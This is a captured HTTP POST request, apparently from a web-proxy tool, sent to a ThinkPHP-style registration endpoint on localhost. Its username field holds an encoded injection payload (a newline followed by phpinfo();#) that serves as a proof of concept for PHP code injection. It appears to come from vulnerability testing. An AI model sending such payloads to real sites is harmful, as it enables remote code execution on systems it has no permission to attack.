 Raw Params Headers Hex
POST /index.php?s=/home/user/register.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?s=/home/user/register.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 96
Cookie: PHPSESSID=lj3rgbh0fjchlans15maj66984; thinkphp_show_page_trace=0|0
Connection: close
username=%250aphpinfo()%3B%23&password=123456&repassword=123456&email=1234%40qq.com&verify=2hwm2